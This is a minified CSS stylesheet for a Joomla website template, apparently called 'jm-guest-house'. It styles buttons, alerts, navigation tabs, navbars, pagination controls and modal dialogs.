a.button .label,input.button .label,button.button .label,input[type="submit"] .label,button[type="submit"] .label,input[type="reset"] .label,button[type="reset"] .label,a.button .badge,input.button .badge,button.button .badge,input[type="submit"] .badge,button[type="submit"] .badge,input[type="reset"] .badge,button[type="reset"] .badge{position:relative;top:-1px}.btn-large,.button.btn-large{padding:18px 20px;font-size:18.85px}.btn-large [class^="icon-"],.btn-large [class*=" icon-"],.button.btn-large [class^="icon-"],.button.btn-large [class*=" icon-"]{margin-top:6px}.btn-small,.button.btn-small{padding:2px 10px;font-size:11.05px}.btn-small [class^="icon-"],.btn-small [class*=" icon-"],.button.btn-small [class^="icon-"],.button.btn-small [class*=" icon-"]{margin-top:2px}
.btn-mini [class^="icon-"],.btn-mini [class*=" icon-"],.button.btn-mini [class^="icon-"],.button.btn-mini [class*=" icon-"]{margin-top:1px}.btn-mini,.button.btn-mini{padding:0 6px;font-size:9.75px}.btn-block,.button.btn-block{display:block;width:100%;padding-left:0;padding-right:0;box-sizing:border-box}.btn-block+.btn-block,.btn-block+.button.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.btn-primary.active,.btn-warning.active,.btn-danger.active,.btn-success.active,.btn-info.active,.btn-inverse.active,.button.btn-primary.active,.button.btn-warning.active,.button.btn-danger.active,.button.btn-success.active,.button.btn-info.active,.button.btn-inverse.active{color:rgba(255,255,255,0.75)}.btn-warning,.button.btn-warning{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#faa732;background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25)}
.btn-warning:hover,.button.btn-warning:hover,.btn-warning:focus,.button.btn-warning:focus,.btn-warning:active,.button.btn-warning:active,.btn-warning.active,.button.btn-warning.active,.btn-warning.disabled,.button.btn-warning.disabled,.btn-warning[disabled],.button.btn-warning[disabled]{color:#fff;background-color:#f89406}.btn-danger,.button.btn-danger{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#da4f49;background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#bd362f));background-image:-webkit-linear-gradient(top,#ee5f5b,#bd362f);background-image:linear-gradient(to bottom,#ee5f5b,#bd362f);background-repeat:repeat-x;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25)}.btn-danger:hover,.button.btn-danger:hover,.btn-danger:focus,.button.btn-danger:focus,.btn-danger:active,.button.btn-danger:active,.btn-danger.active,.button.btn-danger.active,.btn-danger.disabled,.button.btn-danger.disabled,.btn-danger[disabled],.button.btn-danger[disabled]{color:#fff;background-color:#bd362f}
.btn-success,.button.btn-success{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#5bb75b;background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#51a351));background-image:-webkit-linear-gradient(top,#62c462,#51a351);background-image:linear-gradient(to bottom,#62c462,#51a351);background-repeat:repeat-x;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25)}.btn-success:hover,.button.btn-success:hover,.btn-success:focus,.button.btn-success:focus,.btn-success:active,.button.btn-success:active,.btn-success.active,.button.btn-success.active,.btn-success.disabled,.button.btn-success.disabled,.btn-success[disabled],.button.btn-success[disabled]{color:#fff;background-color:#51a351}.btn-info,.button.btn-info{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#49afcd;background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#2f96b4));background-image:-webkit-linear-gradient(top,#5bc0de,#2f96b4);background-image:linear-gradient(to bottom,#5bc0de,#2f96b4);background-repeat:repeat-x;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25)}
.btn-info:hover,.button.btn-info:hover,.btn-info:focus,.button.btn-info:focus,.btn-info:active,.button.btn-info:active,.btn-info.active,.button.btn-info.active,.btn-info.disabled,.button.btn-info.disabled,.btn-info[disabled],.button.btn-info[disabled]{color:#fff;background-color:#2f96b4}.btn-inverse,.button.btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#363636;background-image:-webkit-gradient(linear,0 0,0 100%,from(#444),to(#222));background-image:-webkit-linear-gradient(top,#444,#222);background-image:linear-gradient(to bottom,#444,#222);background-repeat:repeat-x;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25)}.btn-inverse:hover,.button.btn-inverse:hover,.btn-inverse:focus,.button.btn-inverse:focus,.btn-inverse:active,.button.btn-inverse:active,.btn-inverse.active,.button.btn-inverse.active,.btn-inverse.disabled,.button.btn-inverse.disabled,.btn-inverse[disabled],.button.btn-inverse[disabled]{color:#fff;background-color:#222}button.btn::-moz-focus-inner,input[type="submit"].btn::-moz-focus-inner,button.btn.button::-moz-focus-inner,input[type="submit"].btn.button::-moz-focus-inner{padding:0;border:0}
.btn-link,.btn-link:active,.btn-link[disabled],.button.btn-link,.button.btn-link:active,.button.btn-link[disabled]{background-color:transparent;background-image:none;box-shadow:none}.btn-link,.button.btn-link{border-color:transparent;cursor:pointer;color:#0a4cc7;border-radius:0}.btn-link:hover,.btn-link:focus,.button.btn-link:hover,.button.btn-link:focus{color:#0b50d1;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus,.button.btn-link[disabled]:hover,.button.btn-link[disabled]:focus{color:#333;text-decoration:none}.btn-group{position:relative;display:inline-block;font-size:0;vertical-align:middle;white-space:nowrap}.btn-group+.btn-group{margin-left:5px}.btn-toolbar{font-size:0;margin-top:10px;margin-bottom:10px}.btn-toolbar>.btn+.btn,.btn-toolbar>.btn-group+.btn,.btn-toolbar>.btn+.btn-group{margin-left:5px}.btn-group>.btn{position:relative;border-radius:0}.btn-group>.btn+.btn{margin-left:-1px}.btn-group>.dropdown-menu,.btn-group>.popover{font-size:13px}.btn-group>.btn{font-size:12px}
.btn-group>.btn-mini{font-size:9.75px}.btn-group>.btn-small{font-size:11.05px}.btn-group>.btn-large{font-size:18.85px}.btn-group>.btn:first-child{margin-left:0;border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn:last-child,.btn-group>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn.large:first-child{margin-left:0;border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn.large:last-child,.btn-group>.large.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active{z-index:2}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-mini+.dropdown-toggle{padding-left:5px;padding-right:5px}.btn-group>.btn-large+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{background-image:none;box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}
.btn-group.open .btn-warning.dropdown-toggle{background-color:#f89406}.btn-group.open .btn-danger.dropdown-toggle{background-color:#bd362f}.btn-group.open .btn-success.dropdown-toggle{background-color:#51a351}.btn-group.open .btn-info.dropdown-toggle{background-color:#2f96b4}.btn-group.open .btn-inverse.dropdown-toggle{background-color:#222}.btn .caret{margin-top:8px;margin-left:2px}.btn-large .caret{margin-top:6px}.btn-large .caret{border-left-width:5px;border-right-width:5px;border-top-width:5px}.btn-mini .caret,.btn-small .caret{margin-top:8px}.dropup .btn-large .caret{border-bottom-width:5px}.btn-primary .caret,.btn-warning .caret,.btn-danger .caret,.btn-info .caret,.btn-success .caret,.btn-inverse .caret{border-top-color:#fff;border-bottom-color:#fff}.btn-group-vertical{display:inline-block}.btn-group-vertical>.btn{display:block;float:none;max-width:100%;border-radius:0}.btn-group-vertical>.btn+.btn{margin-left:0;margin-top:-1px}.btn-group-vertical>.btn:first-child{border-radius:0}.btn-group-vertical>.btn:last-child{border-radius:0}.btn-group-vertical>.btn-large:first-child{border-radius:0}.btn-group-vertical>.btn-large:last-child{border-radius:0}.alert{padding:8px 35px 8px 14px;margin-bottom:20px;text-shadow:0 1px 0 rgba(255,255,255,0.5);background-color:#fcf8e3;border:1px solid #fbeed5;border-radius:0}.alert,.alert h4{color:#c09853}.alert h4{margin:0}
.alert .close{position:relative;top:-2px;right:-21px;line-height:20px}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#468847}.alert-success h4{color:#468847}.alert-danger,.alert-error{background-color:#f2dede;border-color:#eed3d7;color:#b94a48}.alert-danger h4,.alert-error h4{color:#b94a48}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#3a87ad}.alert-info h4{color:#3a87ad}.alert-block{padding-top:14px;padding-bottom:14px}.alert-block>p,.alert-block>ul{margin-bottom:0}.alert-block p+p{margin-top:5px}.nav{margin-left:0;margin-bottom:20px}.nav>li>a{display:block}.nav>li>a>img{max-width:none}.nav>.pull-right{float:right}.nav-header{display:block;padding:3px 15px !important;font-size:11px;font-weight:bold;line-height:20px;color:#999;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-transform:uppercase}.nav li+.nav-header{margin-top:9px}.nav-list{padding-left:15px;padding-right:15px;margin-bottom:0}.nav-list>li>a,.nav-list .nav-header{margin-left:-15px;margin-right:-15px;text-shadow:0 1px 0 rgba(255,255,255,0.5)}
.nav-list>li>a{padding:3px 15px}.nav-list>.active>a,.nav-list>.active>a:hover,.nav-list>.active>a:focus{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.2);background-color:#0a4cc7}.nav-list [class^="icon-"],.nav-list [class*=" icon-"]{margin-right:2px}.nav-list .divider{height:1px;margin:9px 1px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.nav-tabs:before,dl.tabs:before,.nav-pills:before,.nav-tabs:after,dl.tabs:after,.nav-pills:after{display:table;content:"";line-height:0}.nav-tabs:after,dl.tabs:after,.nav-pills:after{clear:both}.nav-tabs>li,dl.tabs>dt,.nav-pills>li{float:left}.nav-pills>li>a{padding-right:12px;padding-left:12px;margin-right:2px;line-height:14px}.nav-tabs,dl.tabs{margin:0;padding:10px 0 0}.nav-tabs>li{list-style:none;background:none;padding:0}dl.tabs,dl.tabs>dt,dl.tabs>dt h3,.nav-tabs>li{line-height:20px}.nav-tabs>li>a,dl.tabs>dt a{display:block;padding:15px 20px 12px;margin:2px 10px 2px 0;font-weight:700;font-family:'Montserrat',sans-serif;font-size:13px;line-height:1.1;color:#666;text-transform:uppercase;text-decoration:none;border-bottom:3px solid #efefef;box-sizing:border-box}
.nav-tabs>li>a:hover,dl.tabs>dt a:hover,.nav-tabs>li>a:focus,dl.tabs>dt a:focus{outline:0;color:#fff;background:#0a4cc7;border-color:#0a4cc7}.nav-tabs>li.active>a,dl.tabs>dt.open a{color:#fff;background:#0a4cc7;border-color:#0a4cc7}dl.tabs>dt a{display:block}dl.tabs>dt h3{font-size:1em;margin:0}dd.tabs,.tab-content{padding:30px 0 0}dd.tabs:before,.tab-content:before,dd.tabs:after,.tab-content:after{display:table;content:"";line-height:0}dd.tabs:after,.tab-content:after{clear:both}.nav-pills>li>a{padding-top:8px;padding-bottom:8px;margin-top:2px;margin-bottom:2px;border-radius:5px}.nav-pills>.active>a,.nav-pills>.active>a:hover,.nav-pills>.active>a:focus{color:#fff;background-color:#0a4cc7}.nav-stacked{list-style:decimal inside none}.nav-stacked>li{list-style:inherit;display:list-item;float:none}.nav-stacked>li>a{padding:5px 0;border:0;font-size:13px;margin:0}.nav-stacked>li>a:hover,.nav-stacked>li>a:focus{background:none;color:#0a4cc7}.nav-stacked>li+li{margin:2px 0 0}.nav-pills.nav-stacked>li>a{margin-bottom:3px}
.nav-pills.nav-stacked>li:last-child>a{margin-bottom:1px}.nav-tabs .dropdown-menu{border-radius:0 0 6px 6px}.nav-pills .dropdown-menu{border-radius:6px}.nav .dropdown-toggle .caret{border-top-color:#0a4cc7;border-bottom-color:#0a4cc7;margin-top:6px}.nav .dropdown-toggle:hover .caret,.nav .dropdown-toggle:focus .caret{border-top-color:#0b50d1;border-bottom-color:#0b50d1}.nav-tabs .dropdown-toggle .caret{margin-top:8px}.nav .active .dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.nav-tabs .active .dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}.nav>.dropdown.active>a:hover,.nav>.dropdown.active>a:focus{cursor:pointer}.nav-tabs .open .dropdown-toggle,.nav-pills .open .dropdown-toggle,.nav>li.dropdown.open.active>a:hover,.nav>li.dropdown.open.active>a:focus{color:#fff;background-color:#999;border-color:#999}.nav li.dropdown.open .caret,.nav li.dropdown.open.active .caret,.nav li.dropdown.open a:hover .caret,.nav li.dropdown.open a:focus .caret{border-top-color:#fff;border-bottom-color:#fff;opacity:1}
.tabs-stacked .open>a:hover,.tabs-stacked .open>a:focus{border-color:#999}.tabbable:before,.tabbable:after{display:table;content:"";line-height:0}.tabbable:after{clear:both}.tab-content>.tab-pane,.pill-content>.pill-pane{display:none}.tab-content>.active,.pill-content>.active{display:block}.tabs-below>.nav-tabs>li{margin-top:-10px}.tabs-left>.nav-tabs>li,.tabs-right>.nav-tabs>li{float:none}.tabs-left>.nav-tabs{float:left;margin:0 20px 0 0;padding:0}.tabs-left>.nav-tabs>li>a{margin:0}.tabs-right>.nav-tabs{float:right;margin:0 0 0 20px;padding:0}.tabs-right>.nav-tabs>li>a{margin:0}.nav>.disabled>a{color:#999}.nav>.disabled>a:hover,.nav>.disabled>a:focus{text-decoration:none;background-color:transparent;cursor:default}.navbar{overflow:visible;margin-bottom:20px}.navbar-inner{min-height:40px;padding-left:20px;padding-right:20px;background-color:#fafafa;background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f2f2f2));background-image:-webkit-linear-gradient(top,#fff,#f2f2f2);background-image:linear-gradient(to bottom,#fff,#f2f2f2);background-repeat:repeat-x;border:1px solid #d4d4d4;border-radius:0;box-shadow:0 1px 4px rgba(0,0,0,0.065)}
.navbar-inner:before,.navbar-inner:after{display:table;content:"";line-height:0}.navbar-inner:after{clear:both}.navbar .container{width:auto}.nav-collapse.collapse{height:auto;overflow:visible}.navbar .brand{float:left;display:block;padding:10px 20px 10px;margin-left:-20px;font-size:20px;line-height:20px;font-weight:200;color:#777;text-shadow:0 1px 0 #fff}.navbar .brand:hover,.navbar .brand:focus{text-decoration:none}.navbar-text{margin-bottom:0;line-height:40px;color:#777}.navbar-link{color:#777}.navbar-link:hover,.navbar-link:focus{color:#333}.navbar .divider-vertical{height:40px;margin:0 9px;border-left:1px solid #f2f2f2;border-right:1px solid #fff}.navbar .btn-group .btn,.navbar .input-prepend .btn,.navbar .input-append .btn,.navbar .input-prepend .btn-group,.navbar .input-append .btn-group{margin-top:0}.navbar-form{margin-bottom:0}.navbar-form:before,.navbar-form:after{display:table;content:"";line-height:0}.navbar-form:after{clear:both}
.navbar-form input,.navbar-form select,.navbar-form .btn{display:inline-block;margin-bottom:0}.navbar-form input[type="image"],.navbar-form input[type="checkbox"],.navbar-form input[type="radio"]{margin-top:3px}.navbar-form .input-append,.navbar-form .input-prepend{margin-top:5px;white-space:nowrap}.navbar-form .input-append input,.navbar-form .input-prepend input{margin-top:0}.navbar-search{position:relative;float:left;margin-bottom:0}.navbar-search .search-query{margin-bottom:0}.navbar-static-top{position:static;margin-bottom:0}.navbar-static-top .navbar-inner{border-radius:0}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;margin-bottom:0}.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{border-width:0 0 1px}.navbar-fixed-bottom .navbar-inner{border-width:1px 0 0}.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding-left:0;padding-right:0;border-radius:0}
.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:940px}.navbar-fixed-top{top:0}.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{box-shadow:0 1px 10px rgba(0,0,0,.1)}.navbar-fixed-bottom{bottom:0}.navbar-fixed-bottom .navbar-inner{box-shadow:0 -1px 10px rgba(0,0,0,.1)}.navbar .nav{position:relative;left:0;display:block;float:left;margin:0 10px 0 0}.navbar .nav.pull-right{float:right;margin-right:0}.navbar .nav>li{float:left}.navbar .nav>li>a{float:none;padding:10px 15px 10px;color:#777;text-decoration:none;text-shadow:0 1px 0 #fff}.navbar .nav .dropdown-toggle .caret{margin-top:8px}.navbar .nav>li>a:focus,.navbar .nav>li>a:hover{background-color:transparent;color:#333;text-decoration:none}.navbar .nav>.active>a,.navbar .nav>.active>a:hover,.navbar .nav>.active>a:focus{color:#555;text-decoration:none;background-color:#e5e5e5;box-shadow:inset 0 3px 8px rgba(0,0,0,0.125)}.navbar .btn-navbar{display:none;float:right;padding:7px 10px;margin-left:5px;margin-right:5px;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#ededed;background-image:-webkit-gradient(linear,0 0,0 100%,from(#f2f2f2),to(#e5e5e5));background-image:-webkit-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:linear-gradient(to bottom,#f2f2f2,#e5e5e5);background-repeat:repeat-x;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075)}
.navbar .btn-navbar:hover,.navbar .btn-navbar:focus,.navbar .btn-navbar:active,.navbar .btn-navbar.active,.navbar .btn-navbar.disabled,.navbar .btn-navbar[disabled]{color:#fff;background-color:#e5e5e5}.navbar .btn-navbar .icon-bar{display:block;width:18px;height:2px;background-color:#f5f5f5;border-radius:1px;box-shadow:0 1px 0 rgba(0,0,0,0.25)}.btn-navbar .icon-bar+.icon-bar{margin-top:3px}.navbar .nav>li>.dropdown-menu:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:#e7e7e7;position:absolute;top:-7px;left:9px}.navbar .nav>li>.dropdown-menu:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;top:-6px;left:10px}.navbar-fixed-bottom .nav>li>.dropdown-menu:before{border-top:7px solid #ccc;border-top-color:#e7e7e7;border-bottom:0;bottom:-7px;top:auto}.navbar-fixed-bottom .nav>li>.dropdown-menu:after{border-top:6px solid #fff;border-bottom:0;bottom:-6px;top:auto}.navbar .nav li.dropdown>a:hover .caret,.navbar .nav li.dropdown>a:focus .caret{border-top-color:#333;border-bottom-color:#333}.navbar .nav li.dropdown.open>.dropdown-toggle,.navbar .nav li.dropdown.active>.dropdown-toggle,.navbar .nav li.dropdown.open.active>.dropdown-toggle{background-color:#e5e5e5;color:#555}.navbar .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#777;border-bottom-color:#777}.navbar .nav li.dropdown.open>.dropdown-toggle .caret,.navbar .nav li.dropdown.active>.dropdown-toggle .caret,.navbar .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}.navbar .pull-right>li>.dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right{left:auto;right:0}.navbar .pull-right>li>.dropdown-menu:before,.navbar .nav>li>.dropdown-menu.pull-right:before{left:auto;right:12px}.navbar .pull-right>li>.dropdown-menu:after,.navbar .nav>li>.dropdown-menu.pull-right:after{left:auto;right:13px}
.navbar .pull-right>li>.dropdown-menu .dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right .dropdown-menu{left:auto;right:100%;margin-left:0;margin-right:-1px;border-radius:6px 0 6px 6px}.navbar-inverse .navbar-inner{background-color:#1b1b1b;background-image:-webkit-gradient(linear,0 0,0 100%,from(#222),to(#111));background-image:-webkit-linear-gradient(top,#222,#111);background-image:linear-gradient(to bottom,#222,#111);background-repeat:repeat-x;border-color:#252525}.navbar-inverse .brand,.navbar-inverse .nav>li>a{color:#999;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.navbar-inverse .brand:hover,.navbar-inverse .nav>li>a:hover,.navbar-inverse .brand:focus,.navbar-inverse .nav>li>a:focus{color:#fff}.navbar-inverse .brand{color:#999}.navbar-inverse .navbar-text{color:#999}.navbar-inverse .nav>li>a:focus,.navbar-inverse .nav>li>a:hover{background-color:transparent;color:#fff}.navbar-inverse .nav .active>a,.navbar-inverse .nav .active>a:hover,.navbar-inverse .nav .active>a:focus{color:#fff;background-color:#111}
.navbar-inverse .navbar-link{color:#999}.navbar-inverse .navbar-link:hover,.navbar-inverse .navbar-link:focus{color:#fff}.navbar-inverse .divider-vertical{border-left-color:#111;border-right-color:#222}.navbar-inverse .nav li.dropdown.open>.dropdown-toggle,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle{background-color:#111;color:#fff}.navbar-inverse .nav li.dropdown>a:hover .caret,.navbar-inverse .nav li.dropdown>a:focus .caret{border-top-color:#fff;border-bottom-color:#fff}.navbar-inverse .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#999;border-bottom-color:#999}.navbar-inverse .nav li.dropdown.open>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.navbar-inverse .navbar-search .search-query{color:#fff;background-color:#515151;border-color:#111;box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-webkit-transition:none;transition:none}
.navbar-inverse .navbar-search .search-query:-moz-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query:-ms-input-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query:focus,.navbar-inverse .navbar-search .search-query.focused{padding:5px 15px;color:#333;text-shadow:0 1px 0 #fff;background-color:#fff;border:0;box-shadow:0 0 3px rgba(0,0,0,0.15);outline:0}.navbar-inverse .btn-navbar{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e0e0e;background-image:-webkit-gradient(linear,0 0,0 100%,from(#151515),to(#040404));background-image:-webkit-linear-gradient(top,#151515,#040404);background-image:linear-gradient(to bottom,#151515,#040404);background-repeat:repeat-x;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25)}.navbar-inverse .btn-navbar:hover,.navbar-inverse .btn-navbar:focus,.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active,.navbar-inverse .btn-navbar.disabled,.navbar-inverse .btn-navbar[disabled]{color:#fff;background-color:#040404}
.breadcrumb{list-style:none}.breadcrumb>li{display:inline-block}.breadcrumb>li>.divider{padding:0 10px}.pagination{padding:30px 0 0;margin:-5px 0 0;text-align:center;clear:both;display:inline-block;vertical-align:top;width:100%;text-transform:none;font-size:12px}.pagination ul{display:inline-block;border-radius:0}.pagination ul>li{display:inline-block;background:none;padding:0;margin:5px 0 0 2px;vertical-align:top}.pagination ul>li:first-child{margin:5px 0 0}.pagination ul>li>a,.pagination ul>li>span{float:left;line-height:20px;display:inline-block;padding:7px 14px;-webkit-transition:all .2s ease-in;transition:all .2s ease-in;text-decoration:none;margin:0;font-weight:400;color:#666;background:transparent;border-radius:1px}.pagination ul>li>a:hover,.pagination ul>li>span:hover{color:#fff;background:#0a4cc7}.pagination ul>li.active>a,.pagination ul>li>span.pagenav{color:#fff;background:#0a4cc7}.pagination ul li.pagination-start span.pagenav,.pagination ul li.pagination-prev span.pagenav,.pagination ul li.pagination-next span.pagenav,.pagination ul li.pagination-end span.pagenav{border-color:transparent;color:#ccc;background:transparent}
.pagination ul li.pagination-start span.pagenav:hover,.pagination ul li.pagination-prev span.pagenav:hover,.pagination ul li.pagination-next span.pagenav:hover,.pagination ul li.pagination-end span.pagenav:hover{color:#ccc;background:transparent}.pagination ul li.pagination-start a,.pagination ul li.pagination-prev a,.pagination ul li.pagination-next a,.pagination ul li.pagination-end a{border-color:transparent}p.counter{float:none !important;margin:0 0 10px;text-align:center}.pagination ul>li>a:hover,.pagination ul>li>a:focus,.pagination ul>.active>a,.pagination ul>.active>span{color:#fff !important;background:#0a4cc7}.pagination ul>.active>a,.pagination ul>.active>span{cursor:default;color:#fff;background:#0a4cc7}.pagination ul>.disabled>span,.pagination ul>.disabled>a,.pagination ul>.disabled>a:hover,.pagination ul>.disabled>a:focus{cursor:default}.pagination ul>li:first-child>a,.pagination ul>li:first-child>span{border-top-left-radius:0;border-bottom-left-radius:0}.pagination ul>li:last-child>a,.pagination ul>li:last-child>span{border-top-right-radius:0;border-bottom-right-radius:0}
.pagination ul>li.pagination-start>a,.pagination ul>li.pagination-prev>a,.pagination ul>li.pagination-next>a,.pagination ul>li.pagination-end>a,.pagination ul>li.pagination-start>span,.pagination ul>li.pagination-prev>span,.pagination ul>li.pagination-next>span,.pagination ul>li.pagination-end>span{font-size:0}.pagination ul>li.pagination-start>a{background:url('/templates/jm-guest-house/css/../images/pagination-start.png') no-repeat center 12px;width:10px;height:22px}.pagination ul>li.pagination-start>span.pagenav{background:url('/templates/jm-guest-house/css/../images/pagination-start-noactive.png') no-repeat center 12px;width:10px;height:22px}.pagination ul>li.pagination-start>span.pagenav:hover{background:url('/templates/jm-guest-house/css/../images/pagination-start-noactive.png') no-repeat center 12px;width:10px;height:22px}.pagination ul>li.pagination-prev>a{background:url('/templates/jm-guest-house/css/../images/pagination-prev.png') no-repeat center 12px;width:5px;height:22px}.pagination ul>li.pagination-prev>span.pagenav{background:url('/templates/jm-guest-house/css/../images/pagination-prev-noactive.png') no-repeat center 12px;width:5px;height:22px}
.pagination ul>li.pagination-prev>span.pagenav:hover{background:url('/templates/jm-guest-house/css/../images/pagination-prev-noactive.png') no-repeat center 12px;width:5px;height:22px}.pagination ul>li.pagination-end>a{background:url('/templates/jm-guest-house/css/../images/pagination-end.png') no-repeat center 12px;width:10px;height:22px}.pagination ul>li.pagination-end>span.pagenav{background:url('/templates/jm-guest-house/css/../images/pagination-end-noactive.png') no-repeat center 12px;width:10px;height:22px}.pagination ul>li.pagination-end>span.pagenav:hover{background:url('/templates/jm-guest-house/css/../images/pagination-end-noactive.png') no-repeat center 12px;width:10px;height:22px}.pagination ul>li.pagination-next>a{background:url('/templates/jm-guest-house/css/../images/pagination-next.png') no-repeat center 12px;width:5px;height:22px}.pagination ul>li.pagination-next>span.pagenav{background:url('/templates/jm-guest-house/css/../images/pagination-next-noactive.png') no-repeat center 12px;width:5px;height:22px}.pagination ul>li.pagination-next>span.pagenav:hover{background:url('/templates/jm-guest-house/css/../images/pagination-next-noactive.png') no-repeat center 12px;width:5px;height:22px}.pagination-centered{text-align:center}
.pagination-right{text-align:right}.pagination-large ul>li>a,.pagination-large ul>li>span{padding:18px 20px;font-size:18.85px}.pagination-large ul>li:first-child>a,.pagination-large ul>li:first-child>span{border-top-left-radius:0;border-bottom-left-radius:0}.pagination-large ul>li:last-child>a,.pagination-large ul>li:last-child>span{border-top-right-radius:0;border-bottom-right-radius:0}.pagination-mini ul>li:first-child>a,.pagination-small ul>li:first-child>a,.pagination-mini ul>li:first-child>span,.pagination-small ul>li:first-child>span{border-top-left-radius:0;border-bottom-left-radius:0}.pagination-mini ul>li:last-child>a,.pagination-small ul>li:last-child>a,.pagination-mini ul>li:last-child>span,.pagination-small ul>li:last-child>span{border-top-right-radius:0;border-bottom-right-radius:0}.pagination-small ul>li>a,.pagination-small ul>li>span{padding:2px 10px;font-size:11.05px}.pagination-mini ul>li>a,.pagination-mini ul>li>span{padding:0 6px;font-size:9.75px}.pager{margin:20px 0;list-style:none;text-align:center;border-radius:0;text-transform:none}
.pager:before,.pager:after{display:table;content:"";line-height:0}.pager:after{clear:both}.pager li{display:inline;background-image:none;padding:0}.pager li>a,.pager li>span{display:inline-block;padding:7px 20px;line-height:20px;-webkit-transition:all .2s ease-in;transition:all .2s ease-in;text-decoration:none;margin:0;font-weight:400;color:#666;background:transparent;border-radius:0;border:1px solid #0a4cc7}.pager li>a:hover,.pager li>a:focus{color:#fff;background:#0a4cc7}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#ccc}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop,.modal-backdrop.fade.in{opacity:.8}div.modal{position:fixed;top:10%;left:50%;z-index:1050;width:560px;margin-left:-280px;background-color:#fff;border:1px solid rgba(0,0,0,0.3);border-radius:6px;box-shadow:0 3px 7px rgba(0,0,0,0.3);background-clip:padding-box;outline:0}
